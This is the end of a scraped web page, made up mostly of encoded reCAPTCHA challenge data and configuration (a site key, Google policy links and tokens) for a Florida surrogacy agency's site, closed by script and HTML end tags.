odXNEFRwqHDqUTCkMKaIsOUw6zDtcO3wrXCkhjDr8OPXsOXwoAXwrjCl8Kvwo3CnsOxZcKMWzp1U8KSdhjDoC3Dr8KHbcORwqbDjcOTOxw9wo7DlMOXw7YHw7nCoBLDisO1w5DDqcO3w5vCtMOSw48KBgNhEQbDrUEPw7w0wpwFV35wBg/DucO1w5jDpE7CrMOLGTXCtyDCpsKWJ8KAJWLCr8OnU8KzwqJXPGwjGsKiwqpWw5LCggBcwpTChsKuMcKowokAw7oeJsOHDgXCm8KaGMKTPnJWwq3Cr8KiIcKnwq8swrpxLx4Ew57DjhEoFMKBDMKLfEI6w6A3wr/Cp8O/I8Oowp9JDsOwNMKgXiFdwonCj8K2PsKrLsKMWsKAR8OyYMKVFDEKJ8Ktw7wmw7TCg8Kaw6tWIQXDtcOxw6vCrmFYKU4BwoTCvjx2w4nDtHbDksKzwqkEYx7Cu8KjLxvDqMOBVx7CpiHCoHduWMK6w4nDlcKLwoV/a8KMY8KTwqsiw4rCim17VcOvXsK+QAE2wqbDsk5bw5YFBMKBAcOVEW/[base64]/[base64]/DnR5Qwpxlw4DDukoNDmTCg0dkGMO4bD9nw4lATRU0wpzCkcKkFGw/woZQwr4Uw4QjOcOnTMO8w5vChsKlwr/CrMO8w49Owq3CuyVgwoTDtj/Cl8KvI0XCpCzCq8OpN8OsJgoSw4QTwpRKGXHCtShNwqoww6lOKnU0cMODR8OmSsKcHcOTwrtow7HCl8K8UGXCiSdcw5QACcKlw67Dq199Zk7DvBvDn3tuw6/Dljsic8KKGznCgWfCkWQJZyvDgsOjw7R1ScKtD8KAwoRZwq81wopjOFtJw7jDlcK/wobDiHMew4LCqnwqJkB3C8O1wprCsXrCryopwqvDqwNUYnkmC8OFJGjCk8Kew4LCgMKORU7DlgZCLsKPwrk/UVfCpcKMwoVJPUQxYcOuw6PDkDDDssOZwrgPYATCm0Vaw5BVwrQdOcOpNk3Dj1LDrsOXwr0Iw4VbNzXDscOqSUnDpsOAw5TCssKjewU9D8K2woLDo0wsbGkRwosOAWXDil/[base64]/CssKbdD7CkcOGw4vCkTDCg8OcwqHCocKhwpBNNi7CkMKzc8OaThHCi8KJwpvCiBp9woHDjEEDwoPCrQYowrnClcKDwpdcw6Axwr/Dj8KzZMOgwpbDtTJHw7A0wqtPw6fDt8Ktw5gMw6xvO8O7OznDnXLDh8O9wqs/w45Dw7sww485SSpjFsKPScKNwrsXEEHCtB/DmcOBEE4tNMOtPjJCwpg2w53Ci8K5w5fCucKIV8KtbMOqDGjCg8KAdMKlw6rDksKBNcOfw6LDgmvDgi/CvhvDsmkfHcKeIcOgdzfDl8KZGHAFw5/CtR/CnnxXwrPDosKKwpUWwrLCs8OwHMKUPsK+dsOZwr0wCiHCpGl+fRjCnMOzdQQ9JMKhwoQMwoE+EsKhw5Juwq53wrhNBsOlP8KPwqB/CjFxwo5ywp7CrcO6bsOzdxbCs8OKw4Ihw7jDncKaBsOhw43DuMKzwqcgw6nCsMOGFFDCtn8swqzClsOxeGtBfMOHGFbDtsKOwrwgw6TDocOdw5Q4wonDpXtCw6QzwrEvwrFJdTLCiTrCqmDCqA/CkcKDThHCrUdzPcK3SgXDncO4w4pIXxd5ZCoEFsOTwqPCkcOsHivDixwfTi0tfX3CqHlVQzMGfwoWc8OVKE/DlcOTLcKBwpvDtcKmOEsKSDTCoMOpesKCw5PDgFvDsGXDlMOIwqzCvwpUDsK/wpfCkynCtDjCvMO3wr7DqcOYY29bIXzDnFsSNBlyLcODwp7CjnRHS0tnbwPCpcKUCsODZcOeFsKIGsOqwrlsHyfDrsOAInTDvsOIw4YtE8Onw6Zywr3CrnBEw7bDiEozE8OEXcKOZMOSHATCkXvDmXhUwqfDnkzCi1MBCAfDoMKrNsOydxrDilxQbsKzwoB3Ni/CiQlMw7xAw4LCuMOrw4N9az/[base64]/DpsOvJMK0P2JHXzIawp3CvWlZwpzDlcKmw545wpE5w7/DsRPCq8KWBcKbwo8oKAwaDsKvwp4Bw7rDt8O7wqpAUcK/OcORGV/DisOYwq/DrBHDpsOOTcO1ccKDPG1tJ0EzwrMNw5lUw4zCphXCq1l1V8O6TmvDnS4vBsO5w53CsBt1w63CsAprG0nCml3DmzRWw7d4F8OBXylyw4ckHS9twqzClCPDn8Oew7INLMOXJMO1CsKZw4k1AcOAw5LDoMOhO8KqwrDCncOXPwrDgsKKw5o/[base64]/RMOgb8K/[base64]/CmBNpw43Cj1fCtWvDtMOZw5Mwc8KiesKcJFbCtRUzw4zCl8K6wodzw6PDlcKLwp7Dtmw1KsORwp/CtMK3w4lRfsOmQEDCj8OhIwfDrcKjWcKDdHhWS3tnw7AwA2RdEsOkYcKpw7DCg8KLw4M7asKmUsKzKQF5EsKgw6rDp2PDtVfClmfCjigzE8KWdMKNw5VjwosGwpRBBXrCvMK8aFTDpsK6VMO9w5sUwqI+HMOKw7XDrcOJwpDDvhzDhMKhw7/CusKQWH3CrjIVWMOVwpvDoMOvwp5TIwM5cUPCnHprwoHCnB84w7nCjMKyw7rCrMKXw7DDvlXDqcKlw7jCu0zCnWbCosK1HSRdwqlJZUrCiMK9w6rCrF/CmVPDpsK5FjZvwptPw6QpSg8nUU55USNAVsK3N8KgV8K5w5HCk3LCmcO4w4UDdBFMeADCiykKw5vCgcOSwqLCkCZ1wqXDjA5FwpfCnRhlwqYcacKEwrJoJcK0w7EWHyoRw6DDsWpuN18ccsK5w4ZrYi0cBcKxTjjDncKEF3/Ct8KCTMOvGQPDnsKuw5lrRMKSw6puwrfDvXNpw6vDo3jDinLCoMKHw5nCqTZNIsOnw606XQrCkcKUIVAZw644CcOjQiEmZsKlwoNndMKUw5jDpn/CtcK6wo4Ew6lnBcO8w7AhflESU1txw6IyLC/DqSMcwpLDiMOUc0AnMcKrF8KaBVVKwqvCqXEhSgpnEMKywq7DrjI1wqh0w5xAR2/Dok/DrsKfLMKFworCgcOKwpfDgMKbaB/Cr8KvRjrCm8OfwqZDwpbCjsKmwqN9asOHw5tXwpEIwp7DnGUrw6R5HsOwwocQGcOgw4LCr8Kcw7YuwqPCksOve8KHwoF8wpXCpyEhe8Ofw5IYw5rCqj/CryPDpXMwwoNLc1TCsXTCrywWwqHDpsOhcBhgw5oZLWHCu8Krw57DiQfCt2PCvx7Cs8OlwoFMw7QLw7fCqm3DusKpZMKWw7coSksVw78fwrZ+UXRlPsKawp9jw7/Dr3A7w4PCrXzCkQ/CpFF7w5bClMKQwq7DtQZjwpM/w6pjK8KewrrCncKGwrLCh8KOShk+wqfCtMKYcxfDvMORw5Mnw7nDvcOew61WbVXDuMKvPSjCosKmw61YSUgMw5gMYsKkw4bDjMONXGoUwronQMOVwoUpPyxIw4ldSkbCscKFWzLChTA2TMKIwoTCqMO+wp7DhMODwrkvw5/Dn8Orw49XworDk8KwwovCp8OUBUsTw5/Dk8OMw5vDgH8IFDszw7TDh8O3Q1LCsHHDp8KocnnCvsO+U8KZwqfDm8KPw4DCmsK3woB9w4MGwrpfw57DoFzCmXTDn2/DssKXw4bDmi9hw7dmaMK8e8KvG8OzwrjCmsKEbsKjw7R/[base64]/RsOxw4PCp0DCpQsDCcO5ZiXCpMKNw4XDhFFEwqRrG8OVPcONw53DoxBKw6PDiVx+w4LCkcKSwq/Di8O+wp7Cn3DDgi0dw7/CuwjCscKkPF0Dw7nDhsKIBEbCtMKvw6M0MRjDiCvCtsKfwpbCtR55w7DDrhLCvcOMw70LwoUBwq/DkQkbG8Klw6nDmmEjCcOZXcKUPFTDqsKvTXbCocKyw6o5wqU+JFvCqsK/wq8ZZcOKwowHWcO0ZcOvFsOoDyR2w4wHwpNiw77Dk2nDlSvCvcONwrvDtsKkOMKvw47Cvh3Dk8O9d8OhfndpCygSJsKBwq/Cgh4vw57CiFHCiyTCjBhqwpzDr8KHw6F1EGwvw6zDhEPDnsKjNUJ0w4l7YsKTw5cLwrNzw7LCjkvDkmJhw4IbwpMlw4XChcOmw7HDisOEw4R+MMOIw4DCqD/DiMOlC13Ct1zCscOjOSLCnsK7IFPCtMO9w5cZDDhcwonDgm5xecKwTsKYwqHCkD3Cm8KeeMOqwp3DvCdiGy/CuAvDgMKnwohSwqrCrMOIwrzDrRjDnMKBwp7CmTIxwq/CkFHDiMKvLQcQGzbDr8OJZAXDuMKDw70Mw7LCkAAgw5Vrw7zCvAvCvMOew4DCscOOEsOhAsOxNsO+UsKbw5l5d8Oqw4jDtWtld8OoDMKaQMOnbcOIJSvCqMK/wrMKBwLCqQrDlMOMwonCt2QIw6dzwo/DnRTCqyFYwqfDm8K1wqnCg1trwqhJNsKRIcOVwqlbXMKUC0Qdw7bCrALDlsKnwoI7NMKgIAU7wpQKwpEPCR7CpiM5w6gRwpdrw5vCry7Crn1bw7/[base64]/w6MLw5Bpw5wlwr7DvcOkw7DDusOCKcKmw45Pw4/CsAQrWcOGLcKXw5HDu8Klwr7DvMKFPMKqw7DDpQdfwrt9wrtTfAzDnV/[base64]/w5TDl07CnsKIw7Y7Zn1PwpjCocOrwo86w5bCu2XCmyHDv3IkwrXDqMKBw5TCl8KHw67CvA0pw6wyVsKLK2TDoifDqldaw5kBDkAxFsKYwoZPCnUfen/CqSbCkcKmI8K5Z2HCqicFw5JFw6LCoE5LwoEmZx/CnMK1wq54w5vDv8OJYB43w5fDrMKKw5x1BMOewql/w7DDpsOywrYGw7x2w5jCnsKVUTHDjRLCmcOkZwNywqdKNEjCq8K6IcKFw7J/w4lhw67DiMKXw4VIw7TClcOow4TDkhBwa1bCiMKuwrLDgnJMw6AmwpHCs1Fbwo/Cn1/[base64]/Cq8Oqw7fCvMKJwojCriAOw6bCpUvCkMKQw5kwWwfChcOKwqHCpcO9wqJ0wojDqwsNXnvDnhLCpFETUX/DrD8gwozCp1IFHcO6MllIecKjwr7DiMOcwrPDp08pY8KNC8KwY8O3w7Iua8K8HcKhwr7DlXjDtMOhw5FVw4TCsxkDVV/DlsO9w55jNWYiw4NSw7MrRMK6w5vCnjkdw7wWFR/DtMK9w4FIw5zDhMOHTMKhXzB1LyBbccOVwoXCkMK5TwZAw5ARw4jDjMOdw5E0w4XDkyMgw4nDqTXCnhTDrcKiwqkpwonCmcObwpI7w6bDiMObw5jCiMO2UMO1cz7DqlUqwprCuMKVwo9+wp3DiMOGw74rPiPDpMO/[base64]/Dg8KsOsKAwo/[base64]/Ds8Kxw7fDqCTDnUE3w5TCusOeHMKWOQDDokzDgE/[base64]/[base64]/Dg8OuE8Oyw4BnwoYsGMOiwpLCrApjRMKOQ8OwwpNjVm7DjHTCumTDgULCs8Kww6wvwrTDiMKnw7MIChnCiynDtQN2wokMcXTCuG7CkcKDw7hgDFAFw43Ck8KJwprCtsKuOno2w5xaw5lHPWs\\u003d\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F+Bq4D1GHprF3g+tDt0fvidpBjdUW+RBgG/oCrJg858\\u003d\x22,1,0,null,1,1769001402053,0,0,[242],null,[232,33,200,204],\x22RC-2CEOY5nrLMyN7Q\x22,null,null,null,null,null,\x220dAFcWeA77qwgCXFUXEQc0GJOK-DLn46Gl4zYlsEVLE0qw6I-Bf89YRWJpX-FG3V8Z46dU2puhBgXrL2vXP2yzDv_yZcE1sV41Gg\x22,1769084202162]");
    </script></body></html>